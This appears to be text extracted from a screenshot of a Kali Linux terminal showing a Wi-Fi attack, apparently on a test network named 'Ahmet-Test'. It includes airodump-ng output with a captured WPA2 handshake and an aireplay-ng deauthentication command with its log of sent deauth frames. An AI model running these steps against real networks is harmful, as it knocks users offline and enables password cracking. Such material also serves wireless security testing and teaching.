 root@kali: ~/Desktop
File Edit View Search Terminal Help
CH 1 ][ Elapsed: 13 mins ][ 2017-11-13 03:17 ][ WPA handshake: 14:5F:94:48:F7:04
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
14:5F:94:48:F7:04 -12 100 2028 763 0 1 54e WPA2 CCMP PSK Ahmet-Test
BSSID STATION PWR Rate Lost Frames Probe
14:5F:94:48:F7:04 4C:32:75:98:D9:F5 -17 1e- 1e 0 74
14:5F:94:48:F7:04 00:B3:62:23:CF:83 -32 1e- 1 0 741
WPA2-01.
kismet.
netxml
WPA2-01.
kismet.csv
WPA2-01.
csv
WPA2-01.
cap
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# aireplay-ng --deauth 100 -e Ahmet-Test wlan0mon
03:17:09 Waiting for beacon frame (ESSID: Ahmet-Test) on channel 1
Found BSSID "14:5F:94:48:F7:04" to given ESSID "Ahmet-Test".
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
03:17:10 Sending DeAuth to broadcast -- BSSID: [14:5F:94:48:F7:04]
03:17:10 Sending DeAuth to broadcast -- BSSID: [14:5F:94:48:F7:04]
03:17:11 Sending DeAuth to broadcast -- BSSID: [14:5F:94:48:F7:04]
03:17:11 Sending DeAuth to broadcast -- BSSID: [14:5F:94:48:F7:04]
03:17:12 Sending DeAuth to broadcast -- BSSID: [14:5F:94:48:F7:04]
03:17:12 Sending DeAuth to broadcast -- BSSID: [14:5F:94:48:F7:04]
03:17:13 Sending DeAuth to broadcast -- BSSID: [14:5F:94:48:F7:04]
03:17:13 Sending DeAuth to broadcast -- BSSID: [14:5F:94:48:F7:04]
03:17:14 Sending DeAuth to broadcast -- BSSID: [14:5F:94:48:F7:04]
03:17:14 Sending DeAuth to broadcast -- BSSID: [14:5F:94:48:F7:04]
03:17:15 Sending DeAuth to broadcast -- BSSID: [14:5F:94:48:F7:04]
03:17:15 Sending DeAuth to broadcast -- BSSID: [14:5F:94:48:F7:04]
03:17:16 Sending DeAuth to broadcast -- BSSID: [14:5F:94:48:F7:04]
03:17:16 Sending DeAuth to broadcast -- BSSID: [14:5F:94:48:F7:04]
03:17:17 Sending DeAuth to broadcast -- BSSID: [14:5F:94:48:F7:04]